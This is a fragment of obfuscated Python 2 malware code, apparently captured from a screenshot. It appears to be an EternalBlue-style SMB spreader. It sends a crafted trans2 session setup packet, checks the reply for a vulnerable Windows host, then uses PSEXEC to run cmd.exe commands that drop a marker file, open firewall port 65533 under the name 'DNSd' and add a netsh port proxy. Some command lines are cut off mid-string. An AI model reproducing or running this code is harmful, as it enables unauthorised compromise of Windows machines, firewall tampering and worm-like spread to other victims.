 1191 if verbose:
1192 IDJpCQNF(ip,"Sending named pipe")
1193 s.send(modified_trans2_session_setup)
1194 final_response=s.recv(1024)
1195 if final_response[9]=="\x05" and final_response[10]=="\x02" and final_response[11]=="\x00" and final_response[12]=="\xc0":
1196 print "[+] [%s](%s) got it!"%(ip,os)
1197 if "Windows 7" in os:
1198 if IDJpCQNl(ip,65533)==0:
1199 print "[+] exploit..."+ip+"   win7"
1200 if PSEXEC(ee2,dl,'cmd.exe /c echo "*" >c:\\windows\\temp\\eb.txt&netsh firewall add portopening tcp 65533 DNSd&netsh interface portproxy add v4to
1201 print '[*] psexec  succ by eb user!'
1202 num=num+1
1203 return
1204 else:
1205 try:
1206 IDJpCQNw(ip,sc,int(IDJpCQKu(5,13)))
1207 if PSEXEC(ee2,dl,'cmd.exe /c echo "*" >c:\\windows\\temp\\eb.txt&netsh firewall add portopening tcp 65533 DNSd&netsh interface portproxy add v4
1208 print '[*] psexec  succ by eb user!'
1209 num=num+1
1210 return
1211 except:
1212 print 'no user'
1213 try:
1214 IDJpCQNw(ip,sc,int(IDJpCQKu(5,13)))
1215 try:
1216 print 'exp again '
1217 if PSEXEC(ee2,dl,'cmd.exe /c echo "*" >c:\\windows\\temp\\eb.txt&netsh firewall add portopening tcp 65533 DNSd&netsh interface portproxy add
1218 print '[*] psexec  succ by eb user!'
1219 num=num+1
1220 return
1221 except:
1222 print 'no user2'